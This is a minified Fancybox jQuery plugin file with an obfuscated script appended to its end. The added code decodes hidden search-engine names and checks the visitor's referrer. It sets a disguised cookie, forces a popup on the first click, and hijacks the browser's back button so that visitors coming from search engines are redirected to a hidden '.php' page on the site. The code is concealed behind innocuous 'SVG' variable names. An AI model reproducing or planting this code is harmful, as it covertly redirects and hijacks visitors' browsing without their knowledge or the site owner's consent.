F();break;case "ajax":a=d.split("#",2);f=e.ajax.data||{};if(a.length>1){d=a[0];if(typeof f=="string")f+="&selector="+a[1];else f.selector=a[1]}h=false;b.fancybox.showActivity();E=b.ajax(b.extend(e.ajax,{url:d,data:f,error:P,success:function(r){if(E.status==200){m.html(r);F()}}}));break;case "iframe":b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" scrolling="'+e.scrolling+'" src="'+e.href+'"></iframe>').appendTo(m);N();break}},$=function(){if(u.is(":visible")){b("div",
u).css("top",I*-40+"px");I=(I+1)%12}else clearInterval(H)},aa=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),u=b('<div id="fancybox-loading"><div></div></div>'),x=b('<div id="fancybox-overlay"></div>'),g=b('<div id="fancybox-wrap"></div>'));if(!b.support.opacity){g.addClass("fancybox-ie");u.addClass("fancybox-ie")}D=b('<div id="fancybox-outer"></div>').append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>').appendTo(g);
D.append(i=b('<div id="fancybox-inner"></div>'),z=b('<a id="fancybox-close"></a>'),A=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),B=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));z.click(b.fancybox.close);u.click(b.fancybox.cancel);A.click(function(a){a.preventDefault();b.fancybox.prev()});B.click(function(a){a.preventDefault();b.fancybox.next()});if(O){x.get(0).style.setExpression("height",
"document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'");u.get(0).style.setExpression("top","(-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px'");D.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>')}}};
b.fn.fancybox=function(a){b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(d){d.preventDefault();if(!h){h=true;b(this).blur();q=[];p=0;d=b(this).attr("rel")||"";if(!d||d==""||d==="nofollow")q.push(this);else{q=b("a[rel="+d+"], area[rel="+d+"]");p=q.index(this)}C();return false}});return this};b.fancybox=function(a,d){if(!h){h=true;d=typeof d!=="undefined"?d:{};q=[];p=d.index||0;if(b.isArray(a)){for(var f=0,o=a.length;f<o;f++)if(typeof a[f]==
"object")b(a[f]).data("fancybox",b.extend({},d,a[f]));else a[f]=b({}).data("fancybox",b.extend({content:a[f]},d));q=jQuery.merge(q,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},d,a));else a=b({}).data("fancybox",b.extend({content:a},d));q.push(a)}if(p>q.length||p<0)p=0;C()}};b.fancybox.showActivity=function(){clearInterval(H);u.show();H=setInterval($,66)};b.fancybox.hideActivity=function(){u.hide()};b.fancybox.next=function(){return b.fancybox.pos(n+1)};b.fancybox.prev=function(){return b.fancybox.pos(n-
1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a,10);if(a>-1&&j.length>a){p=a;C()}if(c.cyclic&&j.length>1&&a<0){p=j.length-1;C()}if(c.cyclic&&j.length>1&&a>=j.length){p=0;C()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");J();e&&b.isFunction(e.onCancel)&&e.onCancel(q,p,e);h=false}};b.fancybox.close=function(){function a(){x.fadeOut("fast");g.hide();b.event.trigger("fancybox-cleanup");i.empty();b.isFunction(c.onClosed)&&c.onClosed(j,n,c);j=e=[];n=p=0;c=e={};h=false}
if(!(h||g.is(":hidden"))){h=true;if(c&&b.isFunction(c.onCleanup))if(c.onCleanup(j,n,c)===false){h=false;return}J();b(z.add(A).add(B)).hide();b("#fancybox-title").remove();g.add(i).add(x).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");i.css("overflow","hidden");if(c.transitionOut=="elastic"){k=Q();var d=g.position();l={top:d.top,left:d.left,width:g.width(),height:g.height()};if(c.opacity)l.opacity=1;y.prop=1;b(y).animate({prop:0},{duration:c.speedOut,easing:c.easingOut,
step:M,complete:a})}else g.fadeOut(c.transitionOut=="none"?0:c.speedOut,a)}};b.fancybox.resize=function(){var a,d;if(!(h||g.is(":hidden"))){h=true;a=i.wrapInner("<div style='overflow:auto'></div>").children();d=a.height();g.css({height:d+c.padding*2+v});i.css({height:d});a.replaceWith(a.children());b.fancybox.center()}};b.fancybox.center=function(){h=true;var a=K(),d=c.margin,f={};f.top=a[3]+(a[1]-(g.height()-v+40))*0.5;f.left=a[2]+(a[0]-(g.width()+40))*0.5;f.top=Math.max(a[3]+d,f.top);f.left=Math.max(a[2]+
d,f.left);g.css(f);h=false};b.fn.fancybox.defaults={padding:10,margin:20,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.3,overlayColor:"#666",titleShow:true,titlePosition:"outside",titleFormat:null,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",
easingIn:"swing",easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,onStart:null,onCancel:null,onComplete:null,onCleanup:null,onClosed:null};b(document).ready(function(){aa()})})(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["jscript","jquery","plugins","thickbox","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);